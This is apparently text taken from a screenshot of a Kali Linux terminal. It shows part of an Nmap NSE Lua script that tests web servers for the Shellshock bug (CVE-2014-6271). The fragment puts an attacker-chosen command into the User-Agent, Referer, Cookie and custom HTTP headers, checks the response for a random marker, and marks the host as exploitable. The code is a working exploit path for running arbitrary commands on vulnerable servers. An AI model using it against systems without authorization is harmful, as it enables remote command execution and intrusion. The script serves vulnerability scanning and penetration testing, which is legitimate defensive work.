 root@kali: ~/shoc... ⌘1 root@kali: ~/shocker... ⌘2 root@kali: ~/shocker... ⌘3
  end
  -- Plant the payload in the HTTP headers
  local options = {header={}}
  options["no_cache"] = true
  if custom_header == nil then
    stdnse.debug1("Sending '%s' in HTTP headers:User-Agent,Cookie and Referer", cmd)
    options["header"]["User-Agent"] = cmd
    options["header"]["Referer"] = cmd
    options["header"]["Cookie"] = cmd
    options["header"][cmd] = cmd
  else
    stdnse.debug1("Sending '%s' in HTTP header '%s'", cmd, custom_header)
    options["header"][custom_header] = cmd
  end
  local req = http.get(host, port, uri, options)

  if not(cmd) then
    return req
  else
    return req, rnd
  end
end

action = function(host, port)
  local cmd = stdnse.get_script_args(SCRIPT_NAME..".cmd") or nil
  local http_header = stdnse.get_script_args(SCRIPT_NAME..".header") or nil
  local uri = stdnse.get_script_args(SCRIPT_NAME..".uri") or '/'
  local rnd = nil
  local req, rnd = generate_http_req(host, port, uri, http_header, nil)
  if req.status == 200 and string.match(req.body, rnd) ~= nil then
    local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port)
    local vuln = {
      title = 'HTTP Shellshock vulnerability',
      state = vulns.STATE.NOT_VULN,
      description = [[
This web application might be affected by the vulnerability known as Shellshock. It seems the server
is executing commands injected via malicious HTTP headers.
      ]],
      IDS = {CVE = 'CVE-2014-6271'},
      references = {
        'http://www.openwall.com/lists/oss-security/2014/09/24/10',
        'http://seclists.org/oss-sec/2014/q3/685',
        'https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169'
      },
      dates = {
        disclosure = {year = '2014', month = '09', day = '24'},
      },
    }
    stdnse.debug1("Random pattern '%s' was found in page. Host seems vulnerable.", rnd)
    vuln.state = vulns.STATE.EXPLOIT
99,1 92%